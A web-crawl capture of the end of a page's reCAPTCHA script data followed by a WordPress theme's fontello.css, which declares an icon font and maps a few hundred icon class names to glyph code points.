VVZjEMKpw6Juwq7CpRxQwrd3wq9fwp7CgTNhIlFUE8KVwrnDlyXCv8K5wrbChijDr1/DvV06wp/DvjtXwp/DpDw/Q8OYNWgoD8KbWsKiBA/[base64]/[base64]/ClTzCrFc3Cm1Sw6nDozLCrB0LNcOyTsKsw5gWFsKWw6rCmsKjFsO8AmwvH1EKZMK+T8Kmw7JLHwfDqcORwpovCXwDw44wczjCj2nCimI1w5DDq8KdEjDDljssWcOPDcO6w7XDryYpw6tYw4XCiztmBcO/wo7CicKLwpDDpcKiwqJ/OcK6woYbwrPDkAl5W1sWC8KVw4rDi8OJwpzCrMOQNGoYYlhATMK/wo5Mw7R6wpvDucOzw7bClUhQw7Y0woHDssOow6DCosKmBCoRwok8FTciwpvDrxghwr94wpnDuMKvw6AUGEk6NcO5w4l/wrAuZQsEZsO+w7g4cXcBOA7CpW/CkB4Zw5zDmU7Dm8K2en12XsOpwqPChCLDph9gJkfDqsOwwrs+woV4A8Oow7PDjMKPw7PDncO6wrLDu8KtEcOfwpXCgjDCosKPwrUaf8KxB1x1wqDCksOSw5vCnhnDsUJTwr/DkEwHwrxqw4DChMOHPS3Dg8Odw4xTw4TDmGs/ABzCiDXCrMOyw4PCpcKgScKZw7tqEcOBw6/CiMKsYRTDjA7CoG1Mwo3DmgzCocKBPTdGPGzCjsODZMK/TQXCgAjCn8Otwrshw7vCrAHDmnd2w4nDjjfCoxDDrsOeVsK3wqzDjFowDHLDmXUxBsOXfMOkbUUEBGbDoEsOb1jCqCouw6UtwoLCp8OtNMO8wp/CnMOtwpfCsmNrNsKrX3DCiCM5wpzCp8KgdGErbsKDwrV5wrF1OSvDn8OuDsKFch3CuEbDhsOGwoRnMSp6QGkxw5JOwqArwr3DvcKCwp7CkjXCgVxLUsKewpsvc0jDocOzwrZyci1kwr4MLcKocQjCvV4yw4XDvlPCvnQbIG4WOD/[base64]/[base64]/Dtj1GL8KJwo15wrvCg8KRw4LDn13Cr3A1GgZYFj9GSsOwBCRjwpLCq8KJVXxGHMO4cShWwq/CscObwrtYwpfCvSPCsn/Cg8K3Qz7Dgmo4T259Fws3w7Fbwo/CnTjCisK2wqnCnElSwoXCsEJUwqzCim98OwbDrD3Dp8K/w7dxw6LCmsOrw6rDu8KSw6NhSQsUIMKWPHkxwo/DgsOLM8OSL8ORHcKsw6rChzAtBcOCdcOQwol1w4rCmRLDggvDtsKCw5rCmyl8GMKIHW5sJyTCr8OgwqEVw4/CucOwK1fCmlQEA8OUwqVWw4Icw7V8w4nDicOFX3PDqcO7wpbCqGrDkcK/S8Oiw691w4bDmCjDq8K7KsOGXQ5cTcKsw5bChhNVUcKFOMOQwoF9HsOXPxgiKcOdIMOZw6/DhwhCL29fw7HCg8KffkfCsMKkw4LDrjzCn3bDlAbCmDcxwqHCl8Kow4DDiwcyEUtzwrR1QMKjw6MIw6LDnxrDkBXDnlhJEALCs8K0wo7DkcOvTSLDuGDCmSrDpwvDjsOufsKnV8O4woxXVsKbwpVjLsOvw7cCNsOyw6ZdIn8/[base64]/CvsKew5Mzw482HT0Kw7ZjSEQ7fSHDgiPDhcO3HcKFWcOYw5smXsOkDcKJw58Gwr/[base64]/Dp8KSA8OBARQ6I1LCtgE6wqXDmcOMb8OZwqrCpsOwDAwqw7ZvwoRHUcOVN8K0Hh4IA8O5THUSw68JAMOCw63CkkxCAg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LccjQMnAAAAAF9gRumglWdyf2f6du0gow_9sXsk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://smeoncloud.in:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22vfcnepkF2bkGi+EGUe/vxxEnHVePbiVpe6lU/6Jn+LI\\u003d\x22,1,0,null,1,1769108966727,0,0,[95,227,141,23,247],null,[185,125],\x22RC-TkuV06fySKgCjA\x22,null,null,null,null,null,\x220dAFcWeA6BYfaWOw3EA3kNC9IsJ2Cx_bEfUDpLKE-DTMClXmKTdGfuRgR9v6Z-jyY0YBWA7mCNXplmZDDVTR2qLd0RRfwMpvBObg\x22,1769191766702]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://smeoncloud.in/wp-content/themes/the-newspaper/css/fontello.css?ver=1.0.0
body_size: 8984
content:
/**
 * @package 	WordPress
 * @subpackage 	The Newspaper
 * @version		1.0.0
 * 
 * Visual Content Composer Icons
 * Created by CMSMasters
 * 
 */


@font-face {
  font-family: 'fontello';
  src: url('fonts/fontello.eot?61757689');
  src: url('fonts/fontello.eot?61757689#iefix') format('embedded-opentype'),
       url('fonts/fontello.woff?61757689') format('woff'),
       url('fonts/fontello.ttf?61757689') format('truetype'),
       url('fonts/fontello.svg?61757689#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('fonts/fontello.svg?61757689#fontello') format('svg');
  }
}
*/

[class^="cmsmasters-icon-"]:before, 
[class*=" cmsmasters-icon-"]:before, 
[class^="cmsmasters_theme_icon_"]:before, 
[class*=" cmsmasters_theme_icon_"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  vertical-align: baseline;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

[class^="cmsmasters_theme_icon_"]:before, 
[class*=" cmsmasters_theme_icon_"]:before {
	margin-left:0;
	margin-right:0;
}


.cmsmasters-icon-user-female:before { content: '\e800'; } /* '' */
.cmsmasters-icon-user-add-2:before { content: '\e801'; } /* '' */
.cmsmasters-icon-user-confirm:before { content: '\e802'; } /* '' */
.cmsmasters-icon-user-delete-1:before { content: '\e803'; } /* '' */
.cmsmasters-icon-award-1:before { content: '\e804'; } /* '' */
.cmsmasters-icon-phone-4:before { content: '\e805'; } /* '' */
.cmsmasters-icon-desktop-4:before { content: '\e806'; } /* '' */
.cmsmasters-icon-plane-1:before { content: '\e807'; } /* '' */
.cmsmasters-icon-notepad:before { content: '\e808'; } /* '' */
.cmsmasters-icon-mustache:before { content: '\e809'; } /* '' */
.cmsmasters-icon-mouse-1:before { content: '\e80a'; } /* '' */
.cmsmasters-icon-magnet:before { content: '\e80b'; } /* '' */
.cmsmasters-icon-energy:before { content: '\e80c'; } /* '' */
.cmsmasters-icon-smile-1:before { content: '\e80d'; } /* '' */
.cmsmasters-icon-disc:before { content: '\e80e'; } /* '' */
.cmsmasters-icon-move-2:before { content: '\e80f'; } /* '' */
.cmsmasters-icon-crop-1:before { content: '\e810'; } /* '' */
.cmsmasters-icon-card:before { content: '\e811'; } /* '' */
.cmsmasters-icon-lab:before { content: '\e812'; } /* '' */
.cmsmasters-icon-user-3:before { content: '\e813'; } /* '' */
.cmsmasters-icon-speed:before { content: '\e814'; } /* '' */
.cmsmasters-icon-youtube-1:before { content: '\e815'; } /* '' */
.cmsmasters-icon-twitter-3:before { content: '\e816'; } /* '' */
.cmsmasters-icon-tumblr-5:before { content: '\e817'; } /* '' */
.cmsmasters-icon-facebook-3:before { content: '\e818'; } /* '' */
.cmsmasters-icon-dropbox-3:before { content: '\e819'; } /* '' */
.cmsmasters-icon-dribbble-6:before { content: '\e81a'; } /* '' */
.cmsmasters-icon-shield-1:before { content: '\e81b'; } /* '' */
.cmsmasters-icon-tablet-2:before { content: '\e81c'; } /* '' */
.cmsmasters-icon-magic-1:before { content: '\e81d'; } /* '' */
.cmsmasters-icon-sandwatch:before { content: '\e81e'; } /* '' */
.cmsmasters-icon-graduation-cap-3:before { content: '\e81f'; } /* '' */
.cmsmasters-icon-ghost:before { content: '\e820'; } /* '' */
.cmsmasters-icon-game:before { content: '\e821'; } /* '' */
.cmsmasters-icon-fire-4:before { content: '\e822'; } /* '' */
.cmsmasters-icon-glasses-1:before { content: '\e823'; } /* '' */
.cmsmasters-icon-envelope-empty:before { content: '\e824'; } /* '' */
.cmsmasters-icon-envelope-letter:before { content: '\e825'; } /* '' */
.cmsmasters-icon-bell-3:before { content: '\e826'; } /* '' */
.cmsmasters-icon-award-alt:before { content: '\e827'; } /* '' */
.cmsmasters-icon-anchor-3:before { content: '\e828'; } /* '' */
.cmsmasters-icon-wallet-1:before { content: '\e829'; } /* '' */
.cmsmasters-icon-vector-1:before { content: '\e82a'; } /* '' */
.cmsmasters-icon-message:before { content: '\e82b'; } /* '' */
.cmsmasters-icon-puzzle-2:before { content: '\e82c'; } /* '' */
.cmsmasters-icon-print-3:before { content: '\e82d'; } /* '' */
.cmsmasters-icon-gift-3:before { content: '\e82e'; } /* '' */
.cmsmasters-icon-note-list:before { content: '\e82f'; } /* '' */
.cmsmasters-icon-attach-3:before { content: '\e830'; } /* '' */
.cmsmasters-icon-image:before { content: '\e831'; } /* '' */
.cmsmasters-icon-map-2:before { content: '\e832'; } /* '' */
.cmsmasters-icon-layers:before { content: '\e833'; } /* '' */
.cmsmasters-icon-bag-1:before { content: '\e834'; } /* '' */
.cmsmasters-icon-globe-3:before { content: '\e835'; } /* '' */
.cmsmasters-icon-globe-alt-2:before { content: '\e836'; } /* '' */
.cmsmasters-icon-fullscreen:before { content: '\e837'; } /* '' */
.cmsmasters-icon-folder-alt:before { content: '\e838'; } /* '' */
.cmsmasters-icon-video-3:before { content: '\e839'; } /* '' */
.cmsmasters-icon-rss-3:before { content: '\e83a'; } /* '' */
.cmsmasters-icon-headphones-alt:before { content: '\e83b'; } /* '' */
.cmsmasters-icon-headphones-2:before { content: '\e83c'; } /* '' */
.cmsmasters-icon-droplet-1:before { content: '\e83d'; } /* '' */
.cmsmasters-icon-inbox-5:before { content: '\e83e'; } /* '' */
.cmsmasters-icon-copy:before { content: '\e83f'; } /* '' */
.cmsmasters-icon-sign-alt:before { content: '\e840'; } /* '' */
.cmsmasters-icon-sign:before { content: '\e841'; } /* '' */
.cmsmasters-icon-diamond-1:before { content: '\e842'; } /* '' */
.cmsmasters-icon-cup-2:before { content: '\e843'; } /* '' */
.cmsmasters-icon-compass-3:before { content: '\e844'; } /* '' */
.cmsmasters-icon-call-out:before { content: '\e845'; } /* '' */
.cmsmasters-icon-call-in:before { content: '\e846'; } /* '' */
.cmsmasters-icon-phone-alt:before { content: '\e847'; } /* '' */
.cmsmasters-icon-calc-1:before { content: '\e848'; } /* '' */
.cmsmasters-icon-chat-3:before { content: '\e849'; } /* '' */
.cmsmasters-icon-briefcase-4:before { content: '\e84a'; } /* '' */
.cmsmasters-icon-book-2:before { content: '\e84b'; } /* '' */
.cmsmasters-icon-basket-alt:before { content: '\e84c'; } /* '' */
.cmsmasters-icon-basket-3:before { content: '\e84d'; } /* '' */
.cmsmasters-icon-bag-alt:before { content: '\e84e'; } /* '' */
.cmsmasters-icon-back-1:before { content: '\e84f'; } /* '' */
.cmsmasters-icon-forward-4:before { content: '\e850'; } /* '' */
.cmsmasters-icon-settings:before { content: '\e851'; } /* '' */
.cmsmasters-icon-umbrella-1:before { content: '\e852'; } /* '' */
.cmsmasters-icon-trash-4:before { content: '\e853'; } /* '' */
.cmsmasters-icon-tag-3:before { content: '\e854'; } /* '' */
.cmsmasters-icon-lifebuoy-3:before { content: '\e855'; } /* '' */
.cmsmasters-icon-resize-full-3:before { content: '\e856'; } /* '' */
.cmsmasters-icon-resize-small-2:before { content: '\e857'; } /* '' */
.cmsmasters-icon-shuffle-5:before { content: '\e858'; } /* '' */
.cmsmasters-icon-export-3:before { content: '\e859'; } /* '' */
.cmsmasters-icon-share-3:before { content: '\e85a'; } /* '' */
.cmsmasters-icon-rocket-2:before { content: '\e85b'; } /* '' */
.cmsmasters-icon-help-2:before { content: '\e85c'; } /* '' */
.cmsmasters-icon-chart-pie-3:before { content: '\e85d'; } /* '' */
.cmsmasters-icon-pen-1:before { content: '\e85e'; } /* '' */
.cmsmasters-icon-edit-2:before { content: '\e85f'; } /* '' */
.cmsmasters-icon-note-2:before { content: '\e860'; } /* '' */
.cmsmasters-icon-note-alt:before { content: '\e861'; } /* '' */
.cmsmasters-icon-mic-3:before { content: '\e862'; } /* '' */
.cmsmasters-icon-repeat:before { content: '\e863'; } /* '' */
.cmsmasters-icon-logout-3:before { content: '\e864'; } /* '' */
.cmsmasters-icon-login-4:before { content: '\e865'; } /* '' */
.cmsmasters-icon-list-2:before { content: '\e866'; } /* '' */
.cmsmasters-icon-thumbs-up-3:before { content: '\e867'; } /* '' */
.cmsmasters-icon-home-3:before { content: '\e868'; } /* '' */
.cmsmasters-icon-th-large-3:before { content: '\e869'; } /* '' */
.cmsmasters-icon-chart-1:before { content: '\e86a'; } /* '' */
.cmsmasters-icon-params-1:before { content: '\e86b'; } /* '' */
.cmsmasters-icon-thumbs-down-3:before { content: '\e86c'; } /* '' */
.cmsmasters-icon-direction-3:before { content: '\e86d'; } /* '' */
.cmsmasters-icon-to-start-2:before { content: '\e86e'; } /* '' */
.cmsmasters-icon-fast-backward-3:before { content: '\e86f'; } /* '' */
.cmsmasters-icon-play-3:before { content: '\e870'; } /* '' */
.cmsmasters-icon-pause-3:before { content: '\e871'; } /* '' */
.cmsmasters-icon-fast-forward-3:before { content: '\e872'; } /* '' */
.cmsmasters-icon-to-end-2:before { content: '\e873'; } /* '' */
.cmsmasters-icon-calendar-3:before { content: '\e874'; } /* '' */
.cmsmasters-icon-lightbulb-4:before { content: '\e875'; } /* '' */
.cmsmasters-icon-diagram:before { content: '\e876'; } /* '' */
.cmsmasters-icon-arrow-up:before { content: '\e877'; } /* '' */
.cmsmasters-icon-arrow-right:before { content: '\e878'; } /* '' */
.cmsmasters-icon-arrow-left:before { content: '\e879'; } /* '' */
.cmsmasters-icon-arrow-down:before { content: '\e87a'; } /* '' */
.cmsmasters-icon-block-3:before { content: '\e87b'; } /* '' */
.cmsmasters-icon-comment-3:before { content: '\e87c'; } /* '' */
.cmsmasters-icon-camera-3:before { content: '\e87d'; } /* '' */
.cmsmasters-icon-camera-alt-1:before { content: '\e87e'; } /* '' */
.cmsmasters-icon-ok-1:before { content: '\e87f'; } /* '' */
.cmsmasters-icon-time:before { content: '\e880'; } /* '' */
.cmsmasters-icon-cancel-1:before { content: '\e881'; } /* '' */
.cmsmasters-icon-download-3:before { content: '\e882'; } /* '' */
.cmsmasters-icon-upload-3:before { content: '\e883'; } /* '' */
.cmsmasters-icon-doc-3:before { content: '\e884'; } /* '' */
.cmsmasters-icon-mail-3:before { content: '\e885'; } /* '' */
.cmsmasters-icon-eye-3:before { content: '\e886'; } /* '' */
.cmsmasters-icon-flag-4:before { content: '\e887'; } /* '' */
.cmsmasters-icon-folder-3:before { content: '\e888'; } /* '' */
.cmsmasters-icon-heart-3:before { content: '\e889'; } /* '' */
.cmsmasters-icon-info-3:before { content: '\e88a'; } /* '' */
.cmsmasters-icon-key-3:before { content: '\e88b'; } /* '' */
.cmsmasters-icon-link-3:before { content: '\e88c'; } /* '' */
.cmsmasters-icon-lock-3:before { content: '\e88d'; } /* '' */
.cmsmasters-icon-unlock:before { content: '\e88e'; } /* '' */
.cmsmasters-icon-search-3:before { content: '\e88f'; } /* '' */
.cmsmasters-icon-zoom-in-2:before { content: '\e890'; } /* '' */
.cmsmasters-icon-zoom-out-2:before { content: '\e891'; } /* '' */
.cmsmasters-icon-attach-7:before { content: '\e892'; } /* '' */
.cmsmasters-icon-paper-plane-4:before { content: '\e893'; } /* '' */
.cmsmasters-icon-add:before { content: '\e894'; } /* '' */
.cmsmasters-icon-location-3:before { content: '\e895'; } /* '' */
.cmsmasters-icon-power-1:before { content: '\e896'; } /* '' */
.cmsmasters-icon-refresh-alt:before { content: '\e897'; } /* '' */
.cmsmasters-icon-refresh:before { content: '\e898'; } /* '' */
.cmsmasters-icon-settings-alt:before { content: '\e899'; } /* '' */
.cmsmasters-icon-star-3:before { content: '\e89a'; } /* '' */
.cmsmasters-icon-female-3:before { content: '\e89b'; } /* '' */
.cmsmasters-icon-male-3:before { content: '\e89c'; } /* '' */
.cmsmasters-icon-target-3:before { content: '\e89d'; } /* '' */
.cmsmasters-icon-volume-down-1:before { content: '\e89e'; } /* '' */
.cmsmasters-icon-volume-up-1:before { content: '\e89f'; } /* '' */
.cmsmasters-icon-mute-2:before { content: '\e8a0'; } /* '' */
.cmsmasters-icon-user-group:before { content: '\e8a1'; } /* '' */
.cmsmasters-icon-glass:before { content: '\e8a2'; } /* '' */
.cmsmasters-icon-music:before { content: '\e8a3'; } /* '' */
.cmsmasters-icon-search:before { content: '\e8a4'; } /* '' */
.cmsmasters-icon-mail:before { content: '\e8a5'; } /* '' */
.cmsmasters-icon-mail-alt:before { content: '\e8a6'; } /* '' */
.cmsmasters-icon-mail-squared:before { content: '\e8a7'; } /* '' */
.cmsmasters-icon-heart:before { content: '\e8a8'; } /* '' */
.cmsmasters-icon-heart-empty:before { content: '\e8a9'; } /* '' */
.cmsmasters-icon-star:before { content: '\e8aa'; } /* '' */
.cmsmasters-icon-star-empty:before { content: '\e8ab'; } /* '' */
.cmsmasters-icon-star-half:before { content: '\e8ac'; } /* '' */
.cmsmasters-icon-star-half-alt:before { content: '\e8ad'; } /* '' */
.cmsmasters-icon-user:before { content: '\e8ae'; } /* '' */
.cmsmasters-icon-user-plus:before { content: '\e8af'; } /* '' */
.cmsmasters-icon-user-times:before { content: '\e8b0'; } /* '' */
.cmsmasters-icon-users:before { content: '\e8b1'; } /* '' */
.cmsmasters-icon-male:before { content: '\e8b2'; } /* '' */
.cmsmasters-icon-female:before { content: '\e8b3'; } /* '' */
.cmsmasters-icon-child:before { content: '\e8b4'; } /* '' */
.cmsmasters-icon-user-secret:before { content: '\e8b5'; } /* '' */
.cmsmasters-icon-video:before { content: '\e8b6'; } /* '' */
.cmsmasters-icon-videocam:before { content: '\e8b7'; } /* '' */
.cmsmasters-icon-picture:before { content: '\e8b8'; } /* '' */
.cmsmasters-icon-camera:before { content: '\e8b9'; } /* '' */
.cmsmasters-icon-camera-alt:before { content: '\e8ba'; } /* '' */
.cmsmasters-icon-th-large:before { content: '\e8bb'; } /* '' */
.cmsmasters-icon-th:before { content: '\e8bc'; } /* '' */
.cmsmasters-icon-th-list:before { content: '\e8bd'; } /* '' */
.cmsmasters-icon-ok:before { content: '\e8be'; } /* '' */
.cmsmasters-icon-ok-circled:before { content: '\e8bf'; } /* '' */
.cmsmasters-icon-ok-circled2:before { content: '\e8c0'; } /* '' */
.cmsmasters-icon-ok-squared:before { content: '\e8c1'; } /* '' */
.cmsmasters-icon-cancel:before { content: '\e8c2'; } /* '' */
.cmsmasters-icon-cancel-circled:before { content: '\e8c3'; } /* '' */
.cmsmasters-icon-cancel-circled2:before { content: '\e8c4'; } /* '' */
.cmsmasters-icon-plus:before { content: '\e8c5'; } /* '' */
.cmsmasters-icon-plus-circled:before { content: '\e8c6'; } /* '' */
.cmsmasters-icon-plus-squared:before { content: '\e8c7'; } /* '' */
.cmsmasters-icon-plus-squared-alt:before { content: '\e8c8'; } /* '' */
.cmsmasters-icon-minus:before { content: '\e8c9'; } /* '' */
.cmsmasters-icon-minus-circled:before { content: '\e8ca'; } /* '' */
.cmsmasters-icon-minus-squared:before { content: '\e8cb'; } /* '' */
.cmsmasters-icon-minus-squared-alt:before { content: '\e8cc'; } /* '' */
.cmsmasters-icon-help:before { content: '\e8cd'; } /* '' */
.cmsmasters-icon-help-circled:before { content: '\e8ce'; } /* '' */
.cmsmasters-icon-info-circled:before { content: '\e8cf'; } /* '' */
.cmsmasters-icon-info:before { content: '\e8d0'; } /* '' */
.cmsmasters-icon-home:before { content: '\e8d1'; } /* '' */
.cmsmasters-icon-link:before { content: '\e8d2'; } /* '' */
.cmsmasters-icon-unlink:before { content: '\e8d3'; } /* '' */
.cmsmasters-icon-link-ext:before { content: '\e8d4'; } /* '' */
.cmsmasters-icon-link-ext-alt:before { content: '\e8d5'; } /* '' */
.cmsmasters-icon-attach:before { content: '\e8d6'; } /* '' */
.cmsmasters-icon-lock:before { content: '\e8d7'; } /* '' */
.cmsmasters-icon-lock-open:before { content: '\e8d8'; } /* '' */
.cmsmasters-icon-lock-open-alt:before { content: '\e8d9'; } /* '' */
.cmsmasters-icon-pin:before { content: '\e8da'; } /* '' */
.cmsmasters-icon-eye:before { content: '\e8db'; } /* '' */
.cmsmasters-icon-eye-off:before { content: '\e8dc'; } /* '' */
.cmsmasters-icon-tag:before { content: '\e8dd'; } /* '' */
.cmsmasters-icon-tags:before { content: '\e8de'; } /* '' */
.cmsmasters-icon-bookmark:before { content: '\e8df'; } /* '' */
.cmsmasters-icon-bookmark-empty:before { content: '\e8e0'; } /* '' */
.cmsmasters-icon-flag:before { content: '\e8e1'; } /* '' */
.cmsmasters-icon-flag-empty:before { content: '\e8e2'; } /* '' */
.cmsmasters-icon-flag-checkered:before { content: '\e8e3'; } /* '' */
.cmsmasters-icon-thumbs-up:before { content: '\e8e4'; } /* '' */
.cmsmasters-icon-thumbs-down:before { content: '\e8e5'; } /* '' */
.cmsmasters-icon-thumbs-up-alt:before { content: '\e8e6'; } /* '' */
.cmsmasters-icon-thumbs-down-alt:before { content: '\e8e7'; } /* '' */
.cmsmasters-icon-download:before { content: '\e8e8'; } /* '' */
.cmsmasters-icon-upload:before { content: '\e8e9'; } /* '' */
.cmsmasters-icon-download-cloud:before { content: '\e8ea'; } /* '' */
.cmsmasters-icon-upload-cloud:before { content: '\e8eb'; } /* '' */
.cmsmasters-icon-reply:before { content: '\e8ec'; } /* '' */
.cmsmasters-icon-reply-all:before { content: '\e8ed'; } /* '' */
.cmsmasters-icon-forward:before { content: '\e8ee'; } /* '' */
.cmsmasters-icon-quote-left:before { content: '\e8ef'; } /* '' */
.cmsmasters-icon-quote-right:before { content: '\e8f0'; } /* '' */
.cmsmasters-icon-code:before { content: '\e8f1'; } /* '' */
.cmsmasters-icon-export:before { content: '\e8f2'; } /* '' */
.cmsmasters-icon-export-alt:before { content: '\e8f3'; } /* '' */
.cmsmasters-icon-share:before { content: '\e8f4'; } /* '' */
.cmsmasters-icon-share-squared:before { content: '\e8f5'; } /* '' */
.cmsmasters-icon-pencil:before { content: '\e8f6'; } /* '' */
.cmsmasters-icon-pencil-squared:before { content: '\e8f7'; } /* '' */
.cmsmasters-icon-edit:before { content: '\e8f8'; } /* '' */
.cmsmasters-icon-print:before { content: '\e8f9'; } /* '' */
.cmsmasters-icon-retweet:before { content: '\e8fa'; } /* '' */
.cmsmasters-icon-keyboard:before { content: '\e8fb'; } /* '' */
.cmsmasters-icon-gamepad:before { content: '\e8fc'; } /* '' */
.cmsmasters-icon-comment:before { content: '\e8fd'; } /* '' */
.cmsmasters-icon-chat:before { content: '\e8fe'; } /* '' */
.cmsmasters-icon-comment-empty:before { content: '\e8ff'; } /* '' */
.cmsmasters-icon-chat-empty:before { content: '\e900'; } /* '' */
.cmsmasters-icon-bell:before { content: '\e901'; } /* '' */
.cmsmasters-icon-bell-alt:before { content: '\e902'; } /* '' */
.cmsmasters-icon-bell-off:before { content: '\e903'; } /* '' */
.cmsmasters-icon-bell-off-empty:before { content: '\e904'; } /* '' */
.cmsmasters-icon-attention-alt:before { content: '\e905'; } /* '' */
.cmsmasters-icon-attention:before { content: '\e906'; } /* '' */
.cmsmasters-icon-attention-circled:before { content: '\e907'; } /* '' */
.cmsmasters-icon-location:before { content: '\e908'; } /* '' */
.cmsmasters-icon-direction:before { content: '\e909'; } /* '' */
.cmsmasters-icon-compass:before { content: '\e90a'; } /* '' */
.cmsmasters-icon-trash:before { content: '\e90b'; } /* '' */
.cmsmasters-icon-trash-empty:before { content: '\e90c'; } /* '' */
.cmsmasters-icon-doc:before { content: '\e90d'; } /* '' */
.cmsmasters-icon-docs:before { content: '\e90e'; } /* '' */
.cmsmasters-icon-doc-text:before { content: '\e90f'; } /* '' */
.cmsmasters-icon-doc-inv:before { content: '\e910'; } /* '' */
.cmsmasters-icon-doc-text-inv:before { content: '\e911'; } /* '' */
.cmsmasters-icon-file-pdf:before { content: '\e912'; } /* '' */
.cmsmasters-icon-file-word:before { content: '\e913'; } /* '' */
.cmsmasters-icon-file-excel:before { content: '\e914'; } /* '' */
.cmsmasters-icon-file-powerpoint:before { content: '\e915'; } /* '' */
.cmsmasters-icon-file-image:before { content: '\e916'; } /* '' */
.cmsmasters-icon-file-archive:before { content: '\e917'; } /* '' */
.cmsmasters-icon-file-audio:before { content: '\e918'; } /* '' */
.cmsmasters-icon-file-video:before { content: '\e919'; } /* '' */
.cmsmasters-icon-file-code:before { content: '\e91a'; } /* '' */
.cmsmasters-icon-folder:before { content: '\e91b'; } /* '' */
.cmsmasters-icon-folder-open:before { content: '\e91c'; } /* '' */
.cmsmasters-icon-folder-empty:before { content: '\e91d'; } /* '' */
.cmsmasters-icon-folder-open-empty:before { content: '\e91e'; } /* '' */
.cmsmasters-icon-box:before { content: '\e91f'; } /* '' */
.cmsmasters-icon-rss:before { content: '\e920'; } /* '' */
.cmsmasters-icon-rss-squared:before { content: '\e921'; } /* '' */
.cmsmasters-icon-phone:before { content: '\e922'; } /* '' */
.cmsmasters-icon-phone-squared:before { content: '\e923'; } /* '' */
.cmsmasters-icon-fax:before { content: '\e924'; } /* '' */
.cmsmasters-icon-menu:before { content: '\e925'; } /* '' */
.cmsmasters-icon-cog:before { content: '\e926'; } /* '' */
.cmsmasters-icon-cog-alt:before { content: '\e927'; } /* '' */
.cmsmasters-icon-wrench:before { content: '\e928'; } /* '' */
.cmsmasters-icon-sliders:before { content: '\e929'; } /* '' */
.cmsmasters-icon-basket:before { content: '\e92a'; } /* '' */
.cmsmasters-icon-cart-plus:before { content: '\e92b'; } /* '' */
.cmsmasters-icon-cart-arrow-down:before { content: '\e92c'; } /* '' */
.cmsmasters-icon-calendar:before { content: '\e92d'; } /* '' */
.cmsmasters-icon-calendar-empty:before { content: '\e92e'; } /* '' */
.cmsmasters-icon-login:before { content: '\e92f'; } /* '' */
.cmsmasters-icon-logout:before { content: '\e930'; } /* '' */
.cmsmasters-icon-mic:before { content: '\e931'; } /* '' */
.cmsmasters-icon-mute:before { content: '\e932'; } /* '' */
.cmsmasters-icon-volume-off:before { content: '\e933'; } /* '' */
.cmsmasters-icon-volume-down:before { content: '\e934'; } /* '' */
.cmsmasters-icon-volume-up:before { content: '\e935'; } /* '' */
.cmsmasters-icon-headphones:before { content: '\e936'; } /* '' */
.cmsmasters-icon-clock:before { content: '\e937'; } /* '' */
.cmsmasters-icon-lightbulb:before { content: '\e938'; } /* '' */
.cmsmasters-icon-block:before { content: '\e939'; } /* '' */
.cmsmasters-icon-resize-full:before { content: '\e93a'; } /* '' */
.cmsmasters-icon-resize-full-alt:before { content: '\e93b'; } /* '' */
.cmsmasters-icon-resize-small:before { content: '\e93c'; } /* '' */
.cmsmasters-icon-resize-vertical:before { content: '\e93d'; } /* '' */
.cmsmasters-icon-resize-horizontal:before { content: '\e93e'; } /* '' */
.cmsmasters-icon-move:before { content: '\e93f'; } /* '' */
.cmsmasters-icon-zoom-in:before { content: '\e940'; } /* '' */
.cmsmasters-icon-zoom-out:before { content: '\e941'; } /* '' */
.cmsmasters-icon-down-circled2:before { content: '\e942'; } /* '' */
.cmsmasters-icon-up-circled2:before { content: '\e943'; } /* '' */
.cmsmasters-icon-left-circled2:before { content: '\e944'; } /* '' */
.cmsmasters-icon-right-circled2:before { content: '\e945'; } /* '' */
.cmsmasters-icon-down-dir:before { content: '\e946'; } /* '' */
.cmsmasters-icon-up-dir:before { content: '\e947'; } /* '' */
.cmsmasters-icon-left-dir:before { content: '\e948'; } /* '' */
.cmsmasters-icon-right-dir:before { content: '\e949'; } /* '' */
.cmsmasters-icon-down-open:before { content: '\e94a'; } /* '' */
.cmsmasters-icon-left-open:before { content: '\e94b'; } /* '' */
.cmsmasters-icon-right-open:before { content: '\e94c'; } /* '' */
.cmsmasters-icon-up-open:before { content: '\e94d'; } /* '' */
.cmsmasters-icon-angle-left:before { content: '\e94e'; } /* '' */
.cmsmasters-icon-angle-right:before { content: '\e94f'; } /* '' */
.cmsmasters-icon-angle-up:before { content: '\e950'; } /* '' */
.cmsmasters-icon-angle-down:before { content: '\e951'; } /* '' */
.cmsmasters-icon-angle-circled-left:before { content: '\e952'; } /* '' */
.cmsmasters-icon-angle-circled-right:before { content: '\e953'; } /* '' */
.cmsmasters-icon-angle-circled-up:before { content: '\e954'; } /* '' */
.cmsmasters-icon-angle-circled-down:before { content: '\e955'; } /* '' */
.cmsmasters-icon-angle-double-left:before { content: '\e956'; } /* '' */
.cmsmasters-icon-angle-double-right:before { content: '\e957'; } /* '' */
.cmsmasters-icon-angle-double-up:before { content: '\e958'; } /* '' */
.cmsmasters-icon-angle-double-down:before { content: '\e959'; } /* '' */
.cmsmasters-icon-down:before { content: '\e95a'; } /* '' */
.cmsmasters-icon-left:before { content: '\e95b'; } /* '' */
